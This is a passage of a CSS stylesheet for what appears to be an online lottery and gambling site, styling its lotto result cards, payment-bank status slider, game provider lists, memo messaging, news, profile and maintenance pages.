  transition: all 0.2s ease-in-out;
}
.home .home__lotto .lotto-slide.swiper-slide-active .lotto-number {
  color: var(--secondary-color) !important;
}
.home .home__lotto .lotto-slide .lotto-border {
  background: #252525;
  padding: 2px;
  border-radius: 10px;
  max-width: 250px;
  margin: auto;
}
.home .home__lotto .lotto-slide .lotto-border .lotto-item {
  background: var(--lottery-color);
  border-radius: 10px;
  text-align: center;
  padding: 14px 25px 19px;
  max-width: 250px;
}
.home .home__lotto .lotto-slide .lotto-border .lotto-item .lotto-country {
  font-size: 25px;
  font-weight: 600;
  margin-bottom: 0;
  color: var(--lottery-text);
}
.home .home__lotto .lotto-slide .lotto-border .lotto-item .lotto-date {
  font-size: 16px;
  font-weight: 600;
  margin-bottom: 10px;
  color: var(--lottery-text);
}
.home .home__lotto .lotto-slide .lotto-border .lotto-item .lotto-number {
  font-size: 45px;
  font-weight: 700;
  color: var(--lottery-text);
  background: #2b2b2b;
  border-radius: 5px;
  padding: 0 20px;
}
.home .home__lotto .lotto-slide .lotto-border .lotto-item:hover .lotto-number {
  color: var(--secondary-color) !important;
}
.home .home__payment {
  padding-bottom: 40px;
}
.home .home__payment .payment-border {
  background: #252525;
  border-radius: 10px;
  padding: 2px;
}
.home .home__payment .payment-border .payment-content {
  background: #000000;
  padding: 20px 30px 10px;
  color: var(--primary-text);
  border-radius: 10px;
  min-height: 270px;
  position: relative;
}
.home .home__payment .payment-border .payment-content .payment-header {
  display: flex;
  align-items: center;
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.home .home__payment .payment-border .payment-content .payment-header img {
  width: 50px;
  margin-right: 15px;
  margin-bottom: 8px;
}
.home .home__payment .payment-border .payment-content .payment-header .payment-title {
  font-weight: 600;
  font-size: 20px;
}
.home .home__payment .payment-border .payment-content .payment-service {
  margin: 10px 0 15px;
  display: grid;
  grid-template-columns: 1fr auto;
  grid-column-gap: 20px;
}
.home .home__payment .payment-border .payment-content .payment-service .service-average {
  align-self: center;
}
.home .home__payment .payment-border .payment-content .payment-service .service-average .service-title {
  font-size: 16px;
  font-weight: 600;
}
.home .home__payment .payment-border .payment-content .payment-service .service-average .service-subtitle {
  font-size: 12px;
  font-weight: 600;
  margin-bottom: 5px;
}
.home .home__payment .payment-border .payment-content .payment-service .service-average .progress {
  padding: 2px;
  border-radius: 25px;
  margin-bottom: 0;
  overflow: hidden;
}
.home .home__payment .payment-border .payment-content .payment-service .service-average .progress .progress-bar {
  background: var(--secondary-color);
  border-radius: 25px;
  position: relative;
}
.home .home__payment .payment-border .payment-content .payment-service .service-average .progress .progress-bar::before {
  content: "";
  position: absolute;
  height: 12px;
  border-radius: 25px;
}
.home .home__payment .payment-border .payment-content .payment-service .service-time {
  background: var(--secondary-color);
  color: var(--secondary-text);
  border-radius: 8px;
  padding: 7px 10px;
  text-align: center;
  display: flex;
  flex-direction: column;
  justify-content: center;
  min-width: 80px;
}
.home .home__payment .payment-border .payment-content .payment-service .service-time .time-title {
  font-size: 13px;
  font-weight: 600;
}
.home .home__payment .payment-border .payment-content .payment-service .service-time .time-number {
  font-size: 25px;
  font-weight: 600;
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper {
  margin-top: 15px;
  position: relative;
  padding-bottom: 10px;
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper .swiper-slide {
  margin-bottom: 10px;
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper .bank-content {
  text-align: center;
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper .bank-content img {
  width: 100%;
  height: 35px;
  object-fit: contain;
  filter: grayscale(100%);
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper .bank-content img:hover {
  filter: grayscale(0%);
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper .bank-content .bank-status {
  font-size: 12px;
  font-weight: 600;
  margin-top: 5px;
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper .bank-content .bank-status.online {
  color: #52B116;
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper .bank-content .bank-status.offline {
  color: #E91E00;
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper .swiper-pagination {
  position: absolute;
  bottom: -5px !important;
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper .swiper-pagination .swiper-pagination-bullet {
  background: rgba(255, 255, 255, 0.3) !important;
  width: 7px;
  height: 7px;
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background: var(--secondary-color) !important;
}
.home .home__payment .payment-border .payment-content .payment-support .support-item {
  margin-top: 10px;
  display: flex;
  align-items: center;
  background: #212121;
  border: 1px solid rgba(255, 255, 255, 0.2);
  padding: 10px;
  border-radius: 5px;
}
.home .home__payment .payment-border .payment-content .payment-support .support-item img {
  height: 25px;
  object-fit: contain;
  object-position: center;
  margin-right: 10px;
}
.home .home__payment .payment-border .payment-content .payment-support .support-item a {
  color: var(--page-text);
  font-weight: 600;
}
.home .home__payment .payment-border .payment-content .payment-support .support-item a:hover {
  color: var(--secondary-color);
}
.home .home__payment .payment-border .payment-content .payment-support .support-item .support-content {
  font-size: 14px;
  font-weight: 600;
}
.home .home__seo {
  padding-bottom: 30px;
}
.home .home__seo .seo-content, .home .home__seo .mobile__seo .seo-mobile, .home .mobile__seo .home__seo .seo-mobile {
  background: #000000;
  border: none;
  border-radius: 10px;
  padding: 10px 15px;
  color: var(--primary-text);
  font-size: 14px;
}
.home .home__seo .seo-content table, .home .home__seo .mobile__seo .seo-mobile table, .home .mobile__seo .home__seo .seo-mobile table {
  color: var(--primary-text) !important;
}
.home .mobile__button-form {
  display: flex;
  align-items: center;
}
.home .mobile__button-form button {
  width: 100%;
  border-radius: 0;
}
.home .mobile__button-form button.btn-custom {
  background: var(--secondary-color);
}
.home .mobile__button-form button.btn-register {
  background: #c50025;
  border: 1px solid #c50025;
  color: var(--c-white);
}
.home .mobile__category {
  background: var(--primary-color);
  color: var(--primary-text);
  padding-top: 15px;
  padding-bottom: 15px;
}
.home .mobile__category .mobile-category-container {
  position: relative;
}
.home .mobile__category .mobile-category-container .mobile-category-swiper {
  min-height: 68px;
}
.home .mobile__category .mobile-category-container .mobile-category-swiper a {
  margin: 0 !important;
}
.home .mobile__category .mobile-category-container .mobile-category-swiper .category-item {
  text-align: center;
  position: relative;
}
.home .mobile__category .mobile-category-container .mobile-category-swiper .category-item .name {
  font-size: 10px;
  font-weight: 700;
  background: var(--secondary-color);
  color: var(--secondary-text);
  text-transform: uppercase;
  position: absolute;
  padding: 2px 12px;
  border-radius: 25px;
  left: 50%;
  bottom: -6px;
  transform: translateX(-50%);
  box-shadow: 0px 0px 4px 1px rgba(0, 0, 0, 0.4);
}
.home .mobile__category .mobile-category-container .navigation-prev--category, .home .mobile__category .mobile-category-container .navigation-next--category {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  z-index: 98;
  border: 0;
  background: var(--c-grey);
  color: var(--secondary-color);
  border: 1px solid rgba(255, 255, 255, 0.4);
  border-radius: 5px;
  padding: 0 5px;
}
.home .mobile__category .mobile-category-container .navigation-prev--category i, .home .mobile__category .mobile-category-container .navigation-next--category i {
  font-size: 12px;
}
.home .mobile__category .mobile-category-container .navigation-prev--category {
  left: -10px;
}
.home .mobile__category .mobile-category-container .navigation-next--category {
  right: -10px;
}
.home .mobile__category .mobile-category-container .navigation.swiper-button-disabled {
  background: rgba(255, 255, 255, 0.2);
  border: 1px solid rgba(255, 255, 255, 0.2);
  color: var(--page-text);
}
.home .mobile__games .games-holder {
  text-align: center;
  position: relative;
  overflow: hidden;
}
.home .mobile__games .games-holder .games-img {
  padding: 6px 8px;
  border: 1px solid var(--secondary-color);
  background-color: #410f0f;
  height: 94px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
}
.home .mobile__games .games-holder .games-img img {
  width: 100%;
  height: 80px;
  object-fit: contain;
  object-position: center;
}
.home .mobile__games .games-holder .games-img .spinner-border {
  color: var(--secondary-color);
  width: 15px;
  height: 15px;
}
.home .mobile__games .games-holder .games-name {
  font-size: 12px;
  font-weight: 700;
  margin-top: 5px;
  color: var(--primary-text);
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.home .mobile__provider-list {
  padding: 15px 0;
  color: var(--primary-text);
}
.home .mobile__provider-list .provider-list__header {
  display: flex;
  align-items: center;
  margin-bottom: 10px;
}
.home .mobile__provider-list .provider-list__header .header-title {
  display: flex;
  align-items: center;
}
.home .mobile__provider-list .provider-list__header .header-title .icon {
  margin-right: 10px;
}
.home .mobile__provider-list .provider-list__header .header-title .icon img {
  width: 30px;
}
.home .mobile__provider-list .provider-list__header .header-title h6 {
  margin-bottom: 0;
  font-size: 16px;
  font-weight: 700;
  color: var(--c-white);
  white-space: nowrap;
}
.home .mobile__provider-list .provider-list__header .header-button {
  margin-left: auto;
}
.home .mobile__provider-list .provider-list__header .header-button .btn-custom-sm {
  font-size: 10px;
  border-radius: 50px;
  padding: 3px 12px;
  font-weight: 700;
  background: var(--secondary-color);
}
.home .mobile__provider-list .provider-list__item {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(100px, 1fr));
  grid-gap: 10px;
}
.home .mobile__provider-list .provider-list__item .item-holder {
  border-radius: 3px;
  background: #410f0f;
  padding: 5px;
  border: 1px solid var(--secondary-color);
}
.home .mobile__provider-list .provider-list__item .item-holder .item-img img {
  width: 100%;
}
.home .mobile__provider-list .provider-list__item .item-holder .item-title {
  background: var(--secondary-color);
  color: var(--secondary-text);
  font-size: 10px;
  border-radius: 3px;
  padding: 0 3px;
  font-weight: 700;
  text-align: center;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.home .mobile__download-bannner {
  background: #1e0000;
  color: var(--c-white);
}
.home .mobile__download-bannner .mobile-download-container {
  padding-top: 10px;
  padding-bottom: 10px;
  display: flex;
  align-items: center;
}
.home .mobile__download-bannner .mobile-download-container .download-icon {
  padding: 5px;
  background: #2b2b2b;
  box-shadow: 0px 0px 8px 2px rgba(0, 0, 0, 0.25);
  border: 1px solid rgba(255, 255, 255, 0.2);
  border-radius: 10px;
}
.home .mobile__download-bannner .mobile-download-container .download-title {
  margin: 0 15px 0 10px;
}
.home .mobile__download-bannner .mobile-download-container .download-title h5 {
  font-size: 16px;
  color: var(--secondary-color);
  font-weight: 700;
  margin-bottom: 5px;
}
.home .mobile__download-bannner .mobile-download-container .download-title h6 {
  font-size: 10px;
  font-weight: 700;
  color: rgba(255, 255, 255, 0.8);
  margin-bottom: 0;
}
.home .mobile__download-bannner .mobile-download-container .download-button {
  margin-left: auto;
}
.home .mobile__seo {
  background: var(--primary-color);
  padding-bottom: 50px;
}
@media screen and (max-width: 768px) {
  .home .mobile__seo .container .container {
    width: 100%;
    max-width: 100%;
    padding: 0;
  }
}
.home .mobile__seo .seo-content, .home .mobile__seo .seo-mobile {
  padding: 15px 0 30px;
  color: var(--primary-text);
  font-size: 14px;
}
.home .mobile__seo .seo-content table, .home .mobile__seo .seo-mobile table {
  color: var(--primary-text) !important;
}
.home .mobile__seo .seo-content img, .home .mobile__seo .seo-mobile img {
  width: 100% !important;
}
.home .mobile__seo .seo-mobile .seo-mob-title {
  text-align: center;
  font-size: 18px;
  font-weight: 700;
}
.home .mobile__seo .seo-mobile .seo-mob-content {
  font-size: 12px;
  padding: 3px 0;
  text-align: justify;
}
.home .mobile__seo .seo-mobile h1 {
  font-size: 1.4rem;
}
.home .mobile__seo .seo-mobile h2 {
  font-size: 1.3rem;
}
.home .mobile__seo .seo-mobile h3 {
  font-size: 1.25rem;
}
.home .mobile__seo .seo-mobile h4 {
  font-size: 1.2rem;
}
.home .mobile__seo .seo-mobile h5 {
  font-size: 1.15rem;
}
.home .mobile__seo .seo-mobile h6 {
  font-size: 1rem;
}

.home__slider {
  overflow: hidden;
  position: relative;
  border: 1px solid var(--secondary-color);
  border-top: 0;
  max-height: 500px;
}
.home__slider .swiper-slide {
  cursor: pointer;
  min-height: 250px;
}
.home__slider .swiper-slide img {
  width: 100%;
  height: 100%;
}
.home__slider .swiper-pagination .swiper-pagination-bullet {
  background: transparent;
  width: 10px;
  height: 10px;
  border: 2px solid #fff;
  opacity: 1;
}
.home__slider .swiper-pagination .swiper-pagination-bullet-active-main {
  background: #fff;
}
.home__slider .swiper-button-prev:after {
  color: var(--c-white);
  font-weight: 700;
  font-size: 20px;
}
.home__slider .swiper-button-next:after {
  color: var(--c-white);
  font-weight: 700;
  font-size: 20px;
}
.home__slider .slider-marquee {
  padding: 0 50px !important;
}
.home__slider .slider-marquee .marquee-cont {
  background: var(--header-color) !important;
}
.home__slider .slider-marquee .marquee-cont i {
  color: var(--header-text) !important;
}
.home__slider .slider-marquee .marquee-cont marquee {
  background: #000000;
  border-radius: 50px;
  padding: 3px;
}
.home__slider .slider-marquee .marquee-content {
  margin-left: auto;
  margin-right: 10px;
}
.home__slider .slider-marquee .header-flag {
  cursor: pointer;
  position: relative;
  display: flex;
  align-items: center;
}
.home__slider .slider-marquee .header-flag img {
  width: 25px;
  border: 1px solid rgba(0, 0, 0, 0.2);
}
.home__slider .slider-marquee .header-flag .fa-caret-down {
  color: var(--header-text);
  font-size: 14px;
  margin-left: 4px;
  margin-right: 0;
}
.home__slider .slider-marquee .header-flag .flag-dropdown {
  background: var(--c-white);
  position: absolute;
  width: 120px;
  box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.1);
  z-index: 9999;
  left: -80px;
  top: 25px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-bottom: 0;
  display: none;
}
.home__slider .slider-marquee .header-flag .flag-dropdown .flag-item {
  display: flex;
  align-items: center;
  padding: 5px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  color: var(--c-black);
  font-weight: 700;
}
.home__slider .slider-marquee .header-flag .flag-dropdown .flag-item:hover {
  background: #ededed;
}
.home__slider .slider-marquee .header-flag .flag-dropdown .flag-item span {
  font-size: 12px;
  margin-left: 5px;
}

.lottery .lottery__container .lottery-grid {
  display: grid;
  grid-template-columns: repeat(5, 1fr);
  grid-gap: 25px;
}
.lottery .lottery__container .lottery-grid .lotto-border {
  background: var(--secondary-color);
  border-radius: 10px;
  padding: 2px;
}
.lottery .lottery__container .lottery-grid .lotto-border .lotto-item {
  background: var(--lottery-color);
  border-radius: 10px;
  color: var(--lottery-text);
  padding: 18px 15px 8px;
  height: 100%;
  text-align: center;
}
.lottery .lottery__container .lottery-grid .lotto-border .lotto-item a {
  text-decoration: none;
  color: var(--lottery-text);
}
.lottery .lottery__container .lottery-grid .lotto-border .lotto-item .lotto-flag {
  margin-bottom: 5px;
}
.lottery .lottery__container .lottery-grid .lotto-border .lotto-item .lotto-flag img {
  width: 70px;
  height: 50px;
  object-fit: contain;
  object-position: center;
}
.lottery .lottery__container .lottery-grid .lotto-border .lotto-item .lotto-country {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 0;
  color: var(--lottery-text);
}
.lottery .lottery__container .lottery-grid .lotto-border .lotto-item .lotto-date {
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 0;
}
.lottery .lottery__container .lottery-grid .lotto-border .lotto-item .lotto-number {
  font-size: 40px;
  font-weight: 700;
  width: 100%;
  color: var(--secondary-colors);
}

.maintenance {
  background: #1f1f1f;
  min-height: 100vh;
  padding: 50px 0;
}
.maintenance .maintenance__holder {
  color: #fff;
  text-align: center;
}
.maintenance .maintenance__holder h6 {
  margin: 15px 0;
}
.maintenance .maintenance__holder .maintenance-counter {
  border: 1px solid #fff;
  background: rgba(0, 0, 0, 0.7);
  padding: 25px 35px;
  max-width: 850px;
  margin: 20px auto;
}
.maintenance .maintenance__holder .maintenance-counter .web-logo {
  display: flex;
  align-items: center;
  height: 80px;
}
.maintenance .maintenance__holder .maintenance-counter .web-logo img {
  width: auto;
  max-height: 80px;
}
@media screen and (max-width: 768px) {
  .maintenance .maintenance__holder .maintenance-counter .web-logo {
    justify-content: center;
  }
}
.maintenance .maintenance__holder .maintenance-counter .countdown-holder {
  background-image: url(https://images.linkcdn.cloud/global/error/timer1.png);
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  height: 80px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.maintenance .maintenance__holder .maintenance-counter .countdown-holder #time {
  color: #F8EF19;
  font-size: 45px;
  font-weight: 700;
  position: relative;
  left: 35px;
  bottom: 2px;
}
@media screen and (max-width: 425px) {
  .maintenance .maintenance__holder .maintenance-counter .countdown-holder #time {
    font-size: 35px;
  }
}
@media screen and (max-width: 425px) {
  .maintenance .maintenance__holder .maintenance-counter {
    padding: 20px 15px;
  }
}
.maintenance .maintenance__holder .maintenance-message {
  margin-top: 30px;
}
.maintenance .maintenance__holder .maintenance-message .message-item {
  border: 1px solid #fff;
  min-height: 180px;
  background: rgba(0, 0, 0, 0.7);
  margin-bottom: 25px;
}
.maintenance .maintenance__holder .maintenance-message .message-item .message-header {
  background: #FF0000;
  font-size: 18px;
  font-weight: 700;
  padding: 8px;
}
.maintenance .maintenance__holder .maintenance-message .message-item .message-content {
  color: #fff;
  font-size: 16px;
  padding: 10px 15px;
}
.maintenance .maintenance__holder .maintenance-contact {
  border: 1px solid #fff;
  background: rgba(0, 0, 0, 0.7);
  padding: 25px;
  max-widtH: 850px;
  margin: auto;
}
.maintenance .maintenance__holder .maintenance-contact h5 {
  color: #F8EF19;
  margin-bottom: 15px;
}
@media screen and (max-width: 425px) {
  .maintenance .maintenance__holder .maintenance-contact h5 {
    font-size: 17px;
    font-weight: 700;
  }
}
.maintenance .maintenance__holder .maintenance-contact .contact-item {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  border: 1px solid rgba(255, 255, 255, 0.4);
  text-align: center;
  font-size: 16px;
}
.maintenance .maintenance__holder .maintenance-contact .contact-item .contact-title {
  border-right: 1px solid rgba(255, 255, 255, 0.4);
  padding: 8px;
  font-weight: 600;
}
.maintenance .maintenance__holder .maintenance-contact .contact-item .contact-info {
  padding: 8px;
}
@media screen and (max-width: 425px) {
  .maintenance .maintenance__holder h1 {
    font-size: 20px;
    font-weight: 700;
  }
  .maintenance .maintenance__holder h6 {
    font-size: 14px;
  }
}

.memo .memo__container .component-tab-content {
  padding: 0;
  margin-top: 20px;
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  border-radius: 5px;
  padding: 20px;
}
.memo .memo__container .memo-tab-title {
  color: var(--page-text);
  font-size: 18px;
  font-weight: 600;
}
.memo .memo__container .table-memo .memo-days {
  font-size: 10px;
  font-weight: 600;
  color: #DF931B;
}
.memo .memo__container .table-memo .memo-info {
  font-weight: 600;
  color: var(--page-text);
}
.memo .memo__container .table-memo .memo-info:hover {
  color: #DF931B;
}
.memo .memo__container .memo-add .form-group {
  margin-bottom: 15px;
}
.memo .memo__container .memo-add .form-group label {
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 3px;
  color: var(--page-text);
}
.memo .memo__container .memo-add .form-group input {
  width: 100%;
  border-radius: 3px;
  font-size: 13px;
  font-weight: 600;
  padding: 8px 12px;
}
.memo .memo__container .memo-add .form-group textarea {
  width: 100%;
  border-radius: 3px;
  font-size: 13px;
  font-weight: 600;
  padding: 8px 12px;
  min-height: 200px;
}
.memo .memo__container .memo-add .form-group .cap-img {
  display: flex;
  align-items: center;
}
.memo .memo__container .memo-add .form-group .cap-img .btn-info {
  background: var(--secondary-color);
  border: 1px solid var(--secondary-color);
  margin-left: 10px;
  color: var(--secondary-text);
  font-weight: 600;
}
.memo .memo__container .memo-add .form-group .cap-img .btn-info:hover {
  color: var(--c-white);
  background: var(--c-black);
}
.memo .memo__container .memo-add .form-group .cap-img .btn-custom-sm {
  margin-left: 10px;
  min-width: 70px;
}
.memo .memo__container .memo-add .form-group .cap-img .input-code {
  max-width: 120px;
}
@media screen and (max-width: 425px) {
  .memo .memo__container .memo-add .form-group .cap-img {
    flex-direction: column;
    align-items: flex-start;
  }
  .memo .memo__container .memo-add .form-group .cap-img .img-holder {
    margin-bottom: 15px;
  }
}
.memo .memo__container .memo-desc {
  color: var(--page-text);
  font-size: 14px;
  margin-top: 18px;
}

.memo-view .memo-view__container .memo-view-form {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  padding: 20px;
  border-radius: 5px;
  margin-top: 20px;
}
.memo-view .memo-view__container .memo-view-form .memo-view-content {
  padding: 15px 20px;
  background: rgba(0, 0, 0, 0.5);
  border-radius: 5px;
}
.memo-view .memo-view__container .memo-view-form .memo-view-content .content-subject {
  font-size: 17px;
  font-weight: 600;
  color: var(--secondary-color);
}
.memo-view .memo-view__container .memo-view-form .memo-view-content .content-desc {
  color: var(--c-white);
  font-size: 13px;
  margin-top: 10px;
}
.memo-view .memo-view__container .memo-view-form .memo-view-reply {
  padding: 15px 20px;
  background: rgba(0, 0, 0, 0.5);
  margin-top: 20px;
}
.memo-view .memo-view__container .memo-view-form .memo-view-reply .reply-top {
  display: flex;
  align-items: center;
}
.memo-view .memo-view__container .memo-view-form .memo-view-reply .reply-top .reply-avatar {
  color: var(--c-white);
}
.memo-view .memo-view__container .memo-view-form .memo-view-reply .reply-top .reply-avatar i {
  font-size: 45px;
}
.memo-view .memo-view__container .memo-view-form .memo-view-reply .reply-top .reply-user-info {
  margin-left: 10px;
}
.memo-view .memo-view__container .memo-view-form .memo-view-reply .reply-top .reply-user-info .reply-user {
  color: var(--c-white);
  font-size: 16px;
  font-weight: 600;
  display: flex;
  align-items: center;
}
.memo-view .memo-view__container .memo-view-form .memo-view-reply .reply-top .reply-user-info .reply-user span {
  background: var(--secondary-color);
  color: var(--secondary-text);
  font-weight: 700;
  margin-right: 5px;
  font-size: 11px;
  padding: 2px 8px;
  border-radius: 4px;
  margin-left: 5px;
}
.memo-view .memo-view__container .memo-view-form .memo-view-reply .reply-top .reply-user-info .reply-days {
  color: #DF931B;
  font-size: 11px;
  font-weight: 600;
  margin-top: 3px;
}
.memo-view .memo-view__container .memo-view-form .memo-view-reply .reply-top .reply-user-info .reply-days i {
  margin-right: 3px;
}
.memo-view .memo-view__container .memo-view-form .memo-view-reply .reply-desc {
  color: var(--c-white);
  font-size: 13px;
  margin-top: 10px;
}
.memo-view .memo-view__container .memo-view-form .memo-reply-form {
  margin-top: 20px;
}
.memo-view .memo-view__container .memo-view-form .memo-reply-form textarea {
  min-height: 300px;
  max-height: 300px;
  font-size: 13px;
  font-weight: 600;
}
.memo-view .memo-view__container .memo-view-form .memo-reply-form .reply-form-code {
  display: flex;
  align-items: center;
  margin-top: 15px;
}
.memo-view .memo-view__container .memo-view-form .memo-reply-form .reply-form-code label {
  font-size: 13px;
  font-weight: 800;
  margin-right: 10px;
  color: var(--page-text);
  margin-bottom: 0;
}
.memo-view .memo-view__container .memo-view-form .memo-reply-form .reply-form-code img {
  margin-right: 15px;
}
.memo-view .memo-view__container .memo-view-form .memo-reply-form .reply-form-code .input-code {
  max-width: 170px;
  font-size: 13px;
  font-weight: 600;
}
.memo-view .memo-view__container .memo-view-form .memo-reply-form .btn-reply {
  margin-top: 15px;
}

.news-list .news-item {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  border-radius: 5px;
  overflow: hidden;
  margin-bottom: 25px;
}
.news-list .news-item .news-img img {
  width: 100% !important;
  height: 100% !important;
  object-fit: cover;
  object-position: center;
}
@media screen and (max-width: 768px) {
  .news-list .news-item .news-img img {
    height: 100% !important;
  }
}
@media screen and (max-width: 425px) {
  .news-list .news-item .news-img img {
    height: 100% !important;
  }
}
.news-list .news-item .news-info {
  color: var(--page-text);
  padding: 0 15px;
}
.news-list .news-item .news-info .info-title {
  font-size: 18px;
  font-weight: 600;
  margin-top: 10px;
  color: var(--secondary-color);
}
.news-list .news-item .news-info .info-content {
  font-size: 13px;
  height: 40px;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
}
.news-list .news-item .news-bottom {
  padding: 5px 15px 15px;
  display: flex;
  align-items: center;
}
.news-list .news-item .news-bottom .bottom-publish {
  color: var(--page-text);
  font-size: 14px;
}
.news-list .news-item .news-bottom .bottom-publish span {
  color: var(--secondary-color);
  font-weight: 600;
}
.news-list .news-item .news-bottom .bottom-read {
  margin-left: auto;
}
.news .pagination-cont {
  margin-top: 15px;
}
.news .pagination-cont .page-link {
  background: var(--secondary-color);
  border: 1px solid rgba(0, 0, 0, 0.3);
  color: var(--secondary-text);
  font-weight: 600;
}
.news .pagination-cont .page-link:hover {
  background: var(--background-page);
  color: var(--page-text);
}
.news .pagination-cont .disabled .page-link {
  color: rgba(var(--c-black), 0.5);
}

.post .post__container .main-post {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  padding: 20px;
  border-radius: 5px;
}
.post .post__container .main-post .post-img {
  text-align: center;
  margin-top: 25px;
}
.post .post__container .main-post .post-img img {
  width: 100%;
  height: 300px;
  object-fit: contain;
  object-position: center;
}
.post .post__container .main-post .post-title {
  font-size: 20px;
  font-weight: 600;
  margin-top: 10px;
  color: var(--secondary-color);
  text-align: center;
}
.post .post__container .main-post .post-date {
  text-align: center;
  color: var(--page-text);
  font-size: 14px;
}
.post .post__container .main-post .post-date span {
  color: var(--secondary-color);
  font-weight: 600;
}
.post .post__container .main-post .post-content {
  font-size: 13px;
  color: var(--page-text);
  margin-top: 15px;
}
.post .post__container .main-post .post-content img {
  width: 100% !important;
  object-fit: contain;
}
.post .post__container .main-post .post-content table {
  color: var(--page-text);
}
.post .post__container .other-post {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  padding: 10px;
  border-radius: 5px;
}
.post .post__container .other-post .other-header {
  font-size: 16px;
  font-weight: 600;
  color: var(--page-text);
  margin-bottom: 10px;
}
.post .post__container .other-post .other-item {
  margin-bottom: 10px;
  display: flex;
  align-items: center;
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}
.post .post__container .other-post .other-item .img {
  margin-right: 7px;
  border-radius: 2px;
}
.post .post__container .other-post .other-item .img img {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  width: 110px;
  height: 75px;
  object-fit: cover;
  object-position: center;
  border-radius: 3px;
}
.post .post__container .other-post .other-item .content {
  color: var(--page-text);
  overflow: hidden;
}
.post .post__container .other-post .other-item .content .title {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  font-weight: 600;
  font-size: 14px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.post .post__container .other-post .other-item .content .desc {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  font-size: 12px;
  height: 35px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
  color: var(--page-text);
}
.post .post__container .other-post .other-item .content .read-more {
  font-size: 12px;
  color: var(--secondary-color);
  margin-top: 8px;
  font-weight: 600;
}
.post .post__container .other-post .other-item:hover .img img {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  filter: grayscale(1);
}
.post .post__container .other-post .other-item:hover .content .title {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  color: var(--secondary-color);
}
.post .post__container .other-post .other-item:hover .content .desc {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  opacity: 0.8;
}

.profile {
  min-height: 100vh;
  padding: 50px 0;
}
.profile-content {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  border-radius: 5px;
  padding: 30px;
  margin-bottom: 30px;
}
.profile-content h3 {
  color: var(--page-text);
  font-weight: 600;
  margin-bottom: 15px;
  text-align: center;
}
.profile-content .profile-status {
  align-items: center !important;
  flex-direction: row !important;
  justify-content: flex-start !important;
}
.profile-content .profile-status .status-content .content-title {
  font-size: 13px;
  font-weight: 600;
  margin-bottom: 3px;
}
.profile-content .profile-status .status-content h5 {
  margin-bottom: 0;
  font-size: 15px;
}
.profile-content .profile-status .status-medal {
  margin-left: auto;
}
.profile-content .profile-status .status-medal img {
  width: 60px;
  object-fit: contain;
}
.profile-content .profile-item, .profile-content .profile-status {
  color: var(--page-text);
  border: 1px solid var(--secondary-color);
  margin-bottom: 10px;
  padding: 3px 15px 6px;
  box-shadow: 0px 0px 13px 2px rgba(0, 0, 0, 0.3);
  border-radius: 3px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  height: 100%;
  min-height: 65px;
}
.profile-content .profile-item .item-title, .profile-content .profile-status .item-title {
  font-size: 13px;
  font-weight: 600;
  margin-bottom: 3px;
}
.profile-content .profile-item h5, .profile-content .profile-status h5 {
  margin-bottom: 0;
  font-size: 15px;
}
.profile-content .profile-item #refferalCode, .profile-content .profile-status #refferalCode {
  font-size: 14px;
}
.profile-content .btn-submit {
  width: 100%;
}
.profile-content .content-provision {
  border: 1px solid rgba(255, 255, 255, 0.3);
  background: rgba(0, 0, 0, 0.5);
  padding: 15px 25px;
  border-radius: 5px;
  margin-bottom: 20px;
  color: var(--c-white);
}
@media screen and (max-width: 425px) {
  .profile-content .content-provision {
    padding: 10px;
  }
}
